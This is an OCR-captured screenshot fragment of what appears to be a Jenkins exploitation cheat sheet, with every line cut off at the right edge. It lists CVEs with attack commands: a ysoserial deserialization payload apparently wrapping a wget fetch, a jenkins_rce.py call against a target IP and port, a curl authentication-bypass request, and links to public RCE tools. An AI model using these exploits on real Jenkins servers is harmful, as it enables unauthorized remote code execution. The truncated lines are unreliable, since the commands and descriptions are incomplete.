
### Deserialization RCE in old Jenkins (CVE-2015-8103, 
Use [ysoserial](https://github.com/frohoff/ysoserial) t
(https://github.com/gquere/pwn_jenkins/blob/master/rce/
```bash

java -jar ysoserial-master.jar CommonsCollections1 'wge
./jenkins_rce.py jenkins_ip jenkins_port payload.out

```

### Authentication/ACL bypass (CVE-2018-1000861, Jenkin
Details [here](https://blog.orange.tw/2019/01/hacking-j
If the Jenkins requests authentication but returns vali
```bash

curl -k -4 -s https://example.com/securityRealm/user/ad
```

### Metaprogramming RCE in Jenkins Plugins (CVE-2019-10
Original RCE vulnerability [here](https://blog.orange.t
(https://github.com/petercunha/jenkins-rce).

Alternative RCE with Overall/Read and Job/Configure per
### CheckScript RCE in Jenkins (CVE-2019-1003029, CVE-2